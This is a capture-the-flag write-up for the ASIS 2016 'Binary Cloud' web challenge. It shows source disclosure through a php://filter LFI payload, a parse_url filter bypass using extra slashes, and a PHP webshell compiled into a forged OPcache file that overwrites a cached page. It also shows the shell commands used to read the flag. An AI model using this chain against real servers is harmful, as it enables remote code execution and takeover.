ASIS 2016 / Binary Cloud
May 8, 2016
Description
You can upload anything you want! (But please, do not inject php files.) Due to the security issues, you can only upload one file per request. Note that the server removes all uploaded/cached files every minute.
Regards, ASIS Team.
The Challenge
This was a very fun challenge for me, as it was based off my own research.
1. Information Gathering
I started things off by looking for a robots.txt file.
Going to https://binarycloud.asis-ctf.ir/robots.txt shows us three entries :

Visiting the /cache and /uploads pages show us a forbidden message.
On the other hand, following the link /debug.php gives us a phpinfo() page!

From this page, we know that they’re running PHP 7.0.4.
As the description and robots.txt mentionned cache files, I checked if OPcache is enabled. Turns out it is, and its location corresponds to the /cache folder found in the robots.txt file :
opcache.file_cache=/home/binarycloud/www/cache
2. Obtaining the Source Code
Looking at the URLs, we can notice right away a potential LFI vulnerability, as the upload module URL looks like the following :
https://binarycloud.asis-ctf.ir/?page=upload
We can use PHP wrappers to obtain the source code :
http://binarycloud.asis-ctf.ir?page=php://filter/convert.base64-encode/resource=upload
Viewing the source of the URL above will give us the base64 encoded source code :

This is a section of the upload.php script :
<?php
function ew($haystack, $needle) {
return $needle === "" || (($temp = strlen($haystack) - strlen($needle)) >= 0 && strpos($haystack, $needle, $temp) !== false);
}
function filter_directory(){
$data = parse_url($_SERVER['REQUEST_URI']);
$filter = ["cache", "binarycloud"];
foreach($filter as $f){
if(preg_match("/".$f."/i", $data['query'])){
die("Attack Detected");
}
}
}
function error($msg){
die("<script>alert('$msg');history.go(-1);</script>");
}
filter_directory();
if($_SERVER['QUERY_STRING'] && $_FILES['file']['name']){
if(!file_exists($_SERVER['QUERY_STRING'])) error("error3");
$name = preg_replace("/[^a-zA-Z0-9\.]/", "", basename($_FILES['file']['name']));
if(ew($name, ".php")) error("error");
$filename = $_SERVER['QUERY_STRING'] . "/" . $name;
if(file_exists($filename)) error("exists");
if (move_uploaded_file($_FILES['file']['tmp_name'], $filename)){
die("uploaded at <a href=$filename>$filename</a><hr><a href='javascript:history.go(-1);'>Back</a>");
}else{
error("error");
}
}
?>
From this code, we know that :
- We can’t upload
.phpfiles. - Our request URI must not contain the strings
cacheorbinarycloud. - Our filename is filtered through
preg_replace()andbasename().
Since we can’t upload .php files, the goal will most likely be to inject .php.bin files in the /cache folder so we can run our own code.
3. Bypass filter_directory()
The upload module takes the query string of our POST request and uses it as the destination folder for our file.
Sending a POST request at /upload.php?TEST will try to upload our file in the TEST/ folder.
Since we want to upload in the cache/ folder, we need to send our POST request to /upload.php?cache.
The problem here is that filter_directory will block us from using the cache keyword :
<?php
function filter_directory(){
$data = parse_url($_SERVER['REQUEST_URI']);
$filter = ["cache", "binarycloud"];
foreach($filter as $f){
if(preg_match("/".$f."/i", $data['query'])){
die("Attack Detected");
}
}
}
?>
This function can be bypassed though, as parse_url takes a URL as a parameter. It does not deal well with URIs.
Sending a request to ///upload.php?cache (note the additional slashes) will make parse_url() interpret the URI as a malformed URL and will return false. Therefore, preg_match() will never match the filtered strings.
4. Creating our Payload
As we’ve mentionned earlier, the challenge uses OPcache as their caching engine.
Our goal is to override the cache file of either debug.php, index.php or upload.php, so that when we’ll request those pages, the webserver will serve up our malicious cache file instead of the original content.
We’ll need my tools on github. We also have a full guide on how to override cache files here.
From the debug.php page, we know that it’s an x86_64 platform. I deployed a 64 bit Ubuntu VM with PHP 7 installed and I generated a cache file named debug.php.bin.
The generated cache file is a compiled version of the following webshell :
<?php
system($_GET['cmd']);
?>
I then calculated the system_id used by our target webserver by using the system_id_scraper.py script found in my github repo :
$ ./system_id_scraper.py https://binarycloud.asis-ctf.ir/debug.php
PHP version : 7.0.4-7ubuntu2
Zend Extension ID : API320151012,NTS
Zend Bin ID : BIN_SIZEOF_CHAR48888
Assuming x86_64 architecture
------------
System ID : 81d80d78c6ef96b89afaadc7ffc5d7ea
Finally, I changed the system_id of debug.php.bin with the one of the server using a hex editor.
The resulting debug.php.bin is a compiled version of a webshell configured to be used by the server’s OPcache.
5. Finale
Finally, it’s time to send our payload.
I uploaded the debug.php.bin file and intercepted it with Burpsuite. At this point, we have to set the path of the server-side debug.php.bin that we want to overwrite.
The path of the current debug.php.bin is at [cache location][system id][document root][debug.php.bin]. The only thing missing is the document root, which is available in the /debug.php page.
We also need to add the extra slashes to bypass the filter_directory() function.
Here’s my payload :

Now, when we navigate to https://binarycloud.asis-ctf.ir/debug.php, we have our webshell!
The flag is located at the root of the filesystem :
$ wget -qO- https://binarycloud.asis-ctf.ir/debug.php?cmd="ls /"
WH4T_1S_7H3_FL4G
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ wget -qO- https://binarycloud.asis-ctf.ir/debug.php?cmd="cat /WH4T_1S_7H3_FL4G"
ASIS{5e00f204374f9ce481acc97294eda1f0}
Flag : ASIS{5e00f204374f9ce481acc97294eda1f0}